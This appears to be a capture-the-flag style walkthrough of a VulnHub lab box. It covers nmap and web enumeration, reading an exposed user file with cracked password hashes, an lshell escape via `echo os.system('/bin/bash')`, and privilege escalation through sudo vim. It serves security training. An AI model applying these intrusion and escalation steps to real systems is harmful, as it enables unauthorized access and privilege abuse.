Nmap Scan
# Nmap 7.91 scan initiated Sat Sep 18 11:58:17 2021 as: nmap -T4 -p- -A -oA scan-advanced 10.9.9.22
Nmap scan report for development.cyber.range (10.9.9.22)
Host is up (0.00046s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
| 256 c2:b6:8c:36:a6:dd:9b:17:bb:4f:0e:0f:16:89:d6:4b (ECDSA)
|_ 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sat, 18 Sep 2021 15:58:24 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <html>
| <head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
| </head>
| <body>
| <p>Welcome to the Development Page.</p>
| <br/>
| <p>There are many projects in this box. View some of these projects at html_pages.</p>
| <br/>
| <p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodte
ch.com.sg.</p>
| <br/>
| <br/>
| <br/>
| <hr>
| <i>Powered by IIS 6.0</i>
| </body>
| <!-- Searching for development secret page... where could it be? -->
| <!-- Patrick, Head of Development-->
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sat, 18 Sep 2021 15:58:24 GMT
| Server: IIS 6.0
| Allow: GET,POST,OPTIONS,HEAD
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Sat, 18 Sep 2021 15:58:24 GMT
| Server: IIS 6.0
| Content-Length: 288
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>IIS 6.0 Server at 10.9.9.22 Port 8080</address>
|_ </body></html>
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: IIS 6.0
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at h
ttps://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.91%I=7%D=9/18%Time=61460CA1%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2018\x20Sep\x202
SF:021\x2015:58:24\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\x20W
SF:ed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de32091
SF:ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary:\x2
SF:0Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/html\
SF:r\n\r\n<html>\r\n<head><title>DEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR\x20
SF:OUTSIDERS\x20OR\x20HACKERS!</title>\r\n</head>\r\n<body>\r\n<p>Welcome\
SF:x20to\x20the\x20Development\x20Page\.</p>\r\n<br/>\r\n<p>There\x20are\x
SF:20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20thes
SF:e\x20projects\x20at\x20html_pages\.</p>\r\n<br/>\r\n<p>WARNING!\x20We\x
SF:20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection\x20
SF:system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@goodte
SF:ch\.com\.sg\.</p>\r\n<br/>\r\n<br/>\r\n<br/>\r\n<hr>\r\n<i>Powered\x20b
SF:y\x20IIS\x206\.0</i>\r\n</body>\r\n\r\n<!--\x20Searching\x20for\x20deve
SF:lopment\x20secret\x20page\.\.\.\x20where\x20could\x20it\x20be\?\x20-->\
SF:r\n\r\n<!--\x20Patrick,\x20Head\x20of\x20Development-->\r\n\r\n</html>\
SF:r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2018\x
SF:20Sep\x202021\x2015:58:24\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow:\x2
SF:0GET,POST,OPTIONS,HEAD\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1C7,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nDate:\x20Sat,\x2018\x20Sep\x202021\x2015:58:2
SF:4\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20288\r\nConnect
SF:ion:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\r\n\
SF:r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//IETF//DTD\x20HTML\x202\.0//EN\">
SF:\n<html><head>\n<title>400\x20Bad\x20Request</title>\n</head><body>\n<h
SF:1>Bad\x20Request</h1>\n<p>Your\x20browser\x20sent\x20a\x20request\x20th
SF:at\x20this\x20server\x20could\x20not\x20understand\.<br\x20/>\n</p>\n<h
SF:r>\n<address>IIS\x206\.0\x20Server\x20at\x2010\.9\.9\.22\x20Port\x20808
SF:0</address>\n</body></html>\n");
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.4
OS details: Linux 4.4
Network Distance: 2 hops
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -7s, deviation: 6s, median: -11s
|_nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2021-09-18T16:00:53+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-18T16:00:53
|_ start_date: N/A
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 0.31 ms pfSense.cyber.range (10.0.0.1)
2 0.45 ms development.cyber.range (10.9.9.22)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Sep 18 12:01:26 2021 -- 1 IP address (1 host up) scanned in 188.80 secondsService Enumeration
SMB
┌──(ben㉿kali)-[~/Pentest/Vulnhub/OSCP-Like/DIGITALWORLD.LOCAL-DEV]
└─$ smbclient -L //$target --option="client min protocol=core" -U ''
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
access Disk
IPC$ IPC IPC Service (development server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
MYGROUP KIOPTRIX
WORKGROUP DEVELOPMENTNone of the shares can be opened anonymously.
HTTP (TCP/8080)

I try to use gobuster to enumerate more files and directories, but there is some kind of firewall that blacklisting me after too many failed hits.
The site index directs me to html_pages to check out some projects. I inspect the page source code and find a reference to a secret page in an HTML comment as well.
http://10.9.9.22:8080
<html>
<head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
</head>
<body>
<p>Welcome to the Development Page.</p>
<br/>
<p>There are many projects in this box. View some of these projects at html_pages.</p>
<br/>
<p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
<br/>
<br/>
<br/>
<hr>
<i>Powered by IIS 6.0</i>
</body>
<!-- Searching for development secret page... where could it be? -->
<!-- Patrick, Head of Development-->
</html>I double check for a robots.txt file but find nothing useful. Time to take a look at html_pages.

Clearly the IIS server tag is a poor attempt at security through obscurity. It's pretty clear that this is a Linux server.
I am going to try each site with the .html extension and without. I copy the output to a local file called sites.txt.
-rw-r--r-- 1 www-data www-data 285 Sep 26 17:46 about.html
-rw-r--r-- 1 www-data www-data 1049 Sep 26 17:51 config.html
-rw-r--r-- 1 www-data www-data 199 Jul 23 15:37 default.html
-rw-r--r-- 1 www-data www-data 1086 Sep 28 09:22 development.html
-rw-r--r-- 1 www-data www-data 446 Jun 14 01:37 downloads.html
-rw-r--r-- 1 www-data www-data 285 Sep 26 17:53 error.html
-rw-r--r-- 1 www-data www-data 0 Sep 28 09:23 html_pages
-rw-r--r-- 1 www-data www-data 751 Sep 28 09:22 index.html
-rw-r--r-- 1 www-data www-data 202 Sep 26 17:57 login.html
-rw-r--r-- 1 www-data www-data 682 Jul 23 15:36 register.html
-rw-r--r-- 1 www-data www-data 74 Jul 23 16:29 tryharder.html
-rw-r--r-- 1 www-data www-data 186 Sep 26 17:58 uploads.htmlcat sites.txt | awk -F' ' '{print $9}' > html.txt
cat sites.txt | awk -F' ' '{print $9}' | sed 's/\.html//g' > nohtml.txtSo, I will try navigating through each site in the following manner:
https://10.9.9.22:8080/about.htmlhttps://10.9.9.22:8080/about
about
/----------------\
|/--------------\|
|| ABOUT US ||
|\--------------/|
\----------------/
/--------------------------------------------\
| WHO ARE WE? |
| WE ARE DEVELOPERS WHO ENJOY TRYING HARDER. |
| |
| WHY ARE WE DEVELOPERS? |
| WE ENJOY CREATING APPLICATIONS THAT MAKE |
| OUR USERS TRY HARDER. |
\--------------------------------------------/
/--------------------------------------------\
| ARE YOU GUYS CRAZY? |
| NO. WE MERELY ENJOY WATCHING YOU SUFFER. |
| IF YOU CANNOT ROOT THIS BOX... |
| WE WILL KEEP LAUGHING AND TELLING YOU TO |
| TRY HARDER! |
\--------------------------------------------/
/----------------\
|/--------------\|
|| CHEERS! ||
|| PATRICK ||
|| HEAD, DEVT ||
|\--------------/|
\----------------/about.html
<html>
<head><title>About Good Tech</title>
</head>
<body>
<p>Good Tech is a company founded by our Director, David.</p>
<p><i>We are currently still building David's profile. Sorry!</i></p>
<br/>
<br/>
<br/>
<br/>
<br/>
<hr>
<i>Powered by IIS 6.0</i>
</body>
</html>config
Empty
config.html
?default
Empty
default.html
<html>
<head><title>Default Page</title>
</head>
<body>
<p>
01001000 01010101 01001000 00111111
</p>
<br />
<br />
<br />
<br />
<br />
<hr>
<i>Powered by IIS 6.0</i>
</body>
</html>The binary converts to HUH?
development
Under development we have a variety of projects.
/test.pcap: a simple bash script that allows Director, from the comfort of his desk, to be routinely fed network information. He can then employ a scraper to download the .pcap files to view at his own convenience.
/development.html: the landing page to our development secret page. Only insiders will know!
/registration: under construction.
We are also testing a very simple web-based log-in form, a HIDS called OSSEC (heard it is awesome) and some other developments.
The question is, do you know what to do? Try harder!development.html
<html>
<head><title>Security by Obscurity: The Path to DEVELOPMENTSECRETPAGE.</title>
</head>
<body>
<p>Security by obscurity is one of the worst ways one can defend from a cyberattack. This assumes that the adversary is not smart enough to be able to detect weak points in a corporate network.</p>
<p>An example of security by obscurity is in the local of webpages. For instance, IT administrators like to insert backdoors into applications for remote management, sometimes without the project teams knowing.</p>
<p>Once I worked on an implementation whereby the developer added a backdoor which was aptly named "hackersecretpage". It was hilarious because it contained a link to a file upload function, where the hacker installed a VNC viewer to perform remote desktop management!</p>
<p>A pity Patrick claims to be a security advocate, but isn't one. Hence, I shall secretly write in pages to guide hackers to make Patrick learn his lesson the hard way.</p>
</body>
<hr>
<i>Powered by IIS 6.0.</i>
</html>
<!-- You tried harder! Visit ./developmentsecretpage. -->Comment shows /developmentsecretpage (also discovered in test.pcap)
downloads
Empty
downloads.html
<html>
<head><title>Useful Resources</title>
</head>
<body>
<p>Downloads:</p>
<br />
<a href="./martell.jpg">Patrick's Favourite Drink</a>
<a href="./tryharder.jpg">The Intern's Life Motto</a>
<!-- <a href="./test.pcap">Logging</a> -->
<br />
<br />
<br />
<br />
<br />
<hr>
<i>Powered by IIS 6.0</i>
</body>
</html>error
Nothing relevant
error.html
Empty
index
Empty
index.html
<html>
<head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
</head>
<body>
<p>Welcome to the Development Page.</p>
<br/>
<p>There are many projects in this box. View some of these projects at html_pages.</p>
<br/>
<p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
<br/>
<br/>
<br/>
<hr>
<i>Powered by IIS 6.0</i>
</body>
<!-- Searching for development secret page... where could it be? -->
<!-- Patrick, Head of Development-->
</html>
login
Empty
login.html
<html>
<head><title>Login Page</title>
</head>
<body>
<p><b>Where could the log-in page be?</b> </p>
<br />
<br />
<br />
<br />
<br />
<i>Powered by IIS 6.0</i>
</body>
</html>
register
Empty
register.html
<html>
<head><title>Registration for Development Team</title>
</head>
<body>
<p>
01010011 01110101 01110010 01100101 01101100 01111001 00100000 01100100 01100101 01110110 01100101 01101100 01101111 01110000 01101101 01100101 01101110 01110100 00100000 01110011 01100101 01100011 01110010 01100101 01110100 00100000 01110000 01100001 01100111 01100101 00100000 01101001 01110011 00100000 01101110 01101111 01110100 00100000 01110100 01101000 01100001 01110100 00100000 01101000 01100001 01110010 01100100 00100000 01110100 01101111 00100000 01100110 01101001 01101110 01100100 00111111
</p>
<br />
<br />
<br />
<br />
<br />
<i>Powered by IIS 6.0</i>
</body>
</html>
Use PowerShell to convert binary back to decimal, then to char array, then to string
$string = @'
01010011 01110101 01110010 01100101 01101100 01111001 00100000 01100100 01100101 01110110 01100101 01101100 01101111 01110000 01101101 01100101 01101110 01110100 00100000 01110011 01100101 01100011 01110010 01100101 01110100 00100000 01110000 01100001 01100111 01100101 00100000 01101001 01110011 00100000 01101110 01101111 01110100 00100000 01110100 01101000 01100001 01110100 00100000 01101000 01100001 01110010 01100100 00100000 01110100 01101111 00100000 01100110 01101001 01101110 01100100 00111111
'@
$string.Split(' ').ForEach({[char][convert]::ToInt32({$_, 2})}) -join ''
Surely development secret page is not that hard to find?
tryharder
Empty
tryharder.html
Look around you!
Try harder!
uploads
Empty
uploads.html
|. . . . . . . .|
| . . . . . . . |
|. . . . . . . .|
UPLOADS
|. . . . . . . .|
| . . . . . . . |
|. . . . . . . .|
======================================================================================
Someone used to tell me a story about a boy called Rick. Every day, he would enter the
office at 6 am in the morning to work on his code. He worked very very hard, exceeding
his peers. He tried harder than everyone else in his code and work ethic. After months
of dedication, he eventually got a working proof-of-concept. However, he was undone by
a stupid thing. He misconfigured his server; he ran his webserver as root. The rest of
the story was history; a hacker eventually UPLOADED a web shell, and was root! PWNED!!
By now you realise this story has absolutely nothing to do with the page you currently
see. You have essentially been trolled by a short story; you must try harder to attack
this machine! PLEASE PWN ME, OR ELSE I WILL TELL PATRICK THAT OBSCURITY IS AWESOME! :)
======================================================================================
/developmentsecretpage
<html>
<head>
<title>Welcome to Good Tech</title>
</head>
<body>
<p>
Welcome to the Development Secret Page.
</p>
<p>
Please drop by <a href="./patrick.php">Patrick's</a> PHP page to get to know our Development Head better. But beware, this site is still under construction; please bear with us!
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
/developmentsecretpage/patrick.php
<html>
<head>
<title>Page title</title>
</head>
<body>
<p> Welcome to my profile page! I am Patrick, the Head of Development in Good Tech. </p>
<p> I have previously worked in enterprise technologies. I joined Good Tech two years ago as the then-Manager of Development. I lead two teams: one that does enterprise architecture and an in-house development team.
</p>
<p> As long as you're willing to <b>try harder</b>, there will always be a future for the young aspiring developer or solution architect! Please visit our <a href="./sitemap.php">sitemap</a> to find out more about our department.</p>
<p> Regards <br/>
Patrick<br/>
Head, Development Network</p>
<p>
<a href="/developmentsecretpage/patrick.php?logout=1">Click here to log out.</a>
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
/developmentsecretpage/patrick.php?logout=1
<html>
<head>
<title>Page title</title>
</head>
<body><!-- This is the login form -->
<form method="post" action="/developmentsecretpage/patrick.php">
Username: <input type="text" name="slogin_POST_username" value=""><br>
Password: <input type="password" name="slogin_POST_password"><br>
<input type="submit" name="slogin_POST_send" value="Enter">
</form>
This is the property of Good Tech. All rights reserved.
</body>
</html>
Testing the login page throws an error
<br />
<b>Deprecated</b>: Function ereg_replace() is deprecated in <b>/var/www/html/developmentsecretpage/slogin_lib.inc.php</b> on line <b>335</b><br />
<br />
<b>Deprecated</b>: Function ereg_replace() is deprecated in <b>/var/www/html/developmentsecretpage/slogin_lib.inc.php</b> on line <b>336</b><br />
<html>
<head>
<title>Page title</title>
</head>
<body>
<p> Welcome to my profile page! I am Patrick, the Head of Development in Good Tech. </p>
<p> I have previously worked in enterprise technologies. I joined Good Tech two years ago as the then-Manager of Development. I lead two teams: one that does enterprise architecture and an in-house development team.
</p>
<p> As long as you're willing to <b>try harder</b>, there will always be a future for the young aspiring developer or solution architect! Please visit our <a href="./sitemap.php">sitemap</a> to find out more about our department.</p>
<p> Regards <br/>
Patrick<br/>
Head, Development Network</p>
<p>
<a href="/developmentsecretpage/patrick.php?logout=1">Click here to log out.</a>
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
/developmentsecretpage/sitemap.php
<html>
<head>
<title>A Map of the Development Network -- the Brains of Good Tech</title>
</head>
<body>
<!-- Intern, please perform the proper hyperlinking of the sitemap.-->
<!-- Patrick, Head Development-->
<p> Hi fellow colleague! Currently we only have links to the <a href="./securitynotice.php">security notice</a> and the <a href="./directortestpagev1.php">director test page</a>. <b>With effect from 11/2/2017, we have shifted the test page to the main webroot. You will know how to find it easily.</b> </p>
<p> For more enquiries, please feel free to speak to <a href="./patrick.php">Patrick</a>, our Head of Development.</p>
<p> If there are any bugs, please find the intern at <a href="intern@goodtech.org.sg">the intern's contact page.</a></p>
<p> Regards <br/>
Patrick<br/>
Head, Development Network</p>
<p>
<a href="/developmentsecretpage/sitemap.php?logout=1">Click here to log out.</a>
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
/developmentsecretpage/securitynotice.php
<html>
<head>
<title>Security Notice</title>
</head>
<body>
<p> Recently a security audit was conducted in the Development environment. </p>
<p> We found that our developers have been using passwords that resembled dictionary words, and are easily crackable. The most common offenders are:<br/>
1. password<br/>
2. Password<br/>
3. P@ssw0rd<br/>
</p>
<p>(Yes, we know that Number 3 is compliant with our strong password policy, but we found so many copies of this password that it might be as good as junk from a security angle. Please at least use something like P@ssw0rd1...)</p>
<p> Effective today, any <b>permanent</b> staff found with such passwords in the Development environment will be subject to a security remedial training. Also, we will extend the password expiry enforcement of thirty (30) days from heads and above to all permanent staff of the company. The password history will be set to 10, though if you would like, you can always "cycle" through more passwords.</p>
<p> Regards <br/>
Patrick<br/>
Head, Development Network</p>
<p>
<a href="/developmentsecretpage/securitynotice.php?logout=1">Click here to log out.</a>
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
Seems like interns may not be subject to restrictions on bad passwords
/developmentsecretpage/directortestpagev1.php
<html>
<head>
<title>Director's Update Panel Version 1.0</title>
</head>
<body>
<p> Hi Director! This is the test page to provide Director with eye-catching updates. </p>
<p> We know Director is busy and hence needs updates delivered in a timely manner.</p>
<p> Patrick and I will routinely update this page with a pop-up that details if there is anything important.</p>
<script>alert("Director, there is nothing for your immediate attention.");</script>
<!-- Director's comments: Does this not appear to be rather silly? I think we can make use of shoutbox. -->
<!-- Patrick's response: OK. When do you want it? -->
<!-- Director's comments: In three months' time. -->
<!-- Patrick's response: We have cleared test.html for testing purposes. We'll put up a warning for the rest to know it is not to be meddled. -->
<!-- Director's comments: Approved. -->
<p> Regards <br/>
Patrick<br/>
Head, Development Network</p>
<p>
<a href="/developmentsecretpage/directortestpagev1.php?logout=1">Click here to log out.</a>
</p>
This is the property of Good Tech. All rights reserved.
</body>
</html>
/developmentsecretpage/slog_users.txt
https://www.exploit-db.com/exploits/7444
[0x01] Informations:
Script : Simple Text-File Login script 1.0.6
Download : http://www.hotscripts.com/jump.php?listing_id=36777&jump_type=1
Vulnerability : Remote File Inclusion / Sensitive Data Disclosure
Author : Osirys
Contact : osirys[at]live[dot]it
Notes : Proud to be Italian
Greets: : XaDoS, x0r, emgent, Jay
Notes : *admin, 3cb1d13bb83ffff2defe8d1443d3a0eb (unknown)
intern, 4a8a2b374f463b7aedbb44a066363b81 (12345678900987654321)
patrick, 87e6d56ce79af90dbe07d387d3d0579e (P@ssw0rd25)
qiu, ee64497098d0926d198f54f6d5431f98 (qiu)
Exploit
The use of deprecated PHP libraries exposed a plaintext file containing usernames and hashes inside of a web directory /[path]/slog_users.txt. I was able to read the file and crack the hashes using john
Now in possession of some passwords, I was able to SSH into the system as the intern user.
┌──(ben㉿kali)-[~/…/Vulnhub/OSCP-Like/DIGITALWORLD.LOCAL-DEV/hashes]
└─$ ssh intern@$target
intern@10.9.9.22's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-34-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Sep 19 04:08:46 UTC 2021
System load: 0.16 Processes: 123
Usage of /: 28.6% of 19.56GB Users logged in: 0
Memory usage: 6% IP address for ens18: 10.9.9.22
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
32 packages can be updated.
0 updates are security updates.
Last login: Thu Aug 23 15:57:48 2018 from 192.168.254.228
Congratulations! You tried harder!
Welcome to Development!
Type '?' or 'help' to get the list of allowed commands
intern:~$ Post-Exploitation Enumeration
Certain commands are causing shell environment to crash
intern:~$ id
Traceback (most recent call last):
File "/usr/local/bin/lshell", line 27, in <module>
lshell.main()
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 1165, in main
cli.cmdloop()
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 385, in cmdloop
stop = self.onecmd(line)
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 503, in onecmd
func = getattr(self, 'do_' + cmd)
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 134, in __getattr__
if self.check_path(self.g_line) == 1:
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 303, in check_path
item = re.sub('^~', self.conf['home_path'], item)
File "/usr/lib/python2.7/re.py", line 155, in sub
return _compile(pattern, flags).sub(repl, string, count)
TypeError: expected string or buffer
Connection to 10.9.9.22 closed.I need to understand more about the current shell environment.
intern:~$ echo $SHELL
/usr/local/bin/lshelllshell breakout: https://www.aldeid.com/wiki/Lshell
intern:~$ help
cd clear echo exit help ll lpath ls
intern:~$ echo os.system('/bin/bash')
intern@development:~$ help
GNU bash, version 4.4.19(1)-release (x86_64-pc-linux-gnu)
These shell commands are defined internally. Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.
A star (*) next to a name means that the command is disabled.
job_spec [&] history [-c] [-d offset] [n] or history -anrw [filename] o>
(( expression )) if COMMANDS; then COMMANDS; [ elif COMMANDS; then COMMANDS>
. filename [arguments] jobs [-lnprs] [jobspec ...] or jobs -x command [args]
: kill [-s sigspec | -n signum | -sigspec] pid | jobspec ...>
[ arg... ] let arg [arg ...]
[[ expression ]] local [option] name[=value] ...
alias [-p] [name[=value] ... ] logout [n]
bg [job_spec ...] mapfile [-d delim] [-n count] [-O origin] [-s count] [-t] >
bind [-lpsvPSVX] [-m keymap] [-f filename] [-q name] [-u na> popd [-n] [+N | -N]
break [n] printf [-v var] format [arguments]
builtin [shell-builtin [arg ...]] pushd [-n] [+N | -N | dir]
[removed for brevity]User Flag

Envrionment
Current User
intern@development:~$ sudo -l
[sudo] password for intern:
Sorry, user intern may not run sudo on development.
intern@development:~$ id
uid=1002(intern) gid=1006(intern) groups=1006(internOS and Kernel
intern@development:~$ uname -a && echo -e '\n' && cat /etc/*release
Linux development 4.15.0-34-generic #37-Ubuntu SMP Mon Aug 27 15:21:48 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.1 LTS"
NAME="Ubuntu"
VERSION="18.04.1 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.1 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionicUsers and Groups
cat /etc/passwd && cat/etc/groups
Scheduled Tasks
None
Interesting Files
/var/www/html/developmentsecretpage/directortestpagev1.php.save
<!-- Director's comments: Does this not appear to be rather silly? I think we can make use of shoutbox. -->
<!-- Patrick's response: OK. When do you want it? -->
<!-- Director's comments: In three months' time. -->
<!-- Patrick's response: We are going to trial version 2 at shout.php. I think it's more accessible to all staff members and is no longer in the developersecretpage directory.-->
<!-- Director's comments: Approved. -->Privilege Escalation
Lateral movement to Patrick's account using cracked MD5 hash

Patrick can run sudo vim, which can be used to escalate privileges.


Root Flag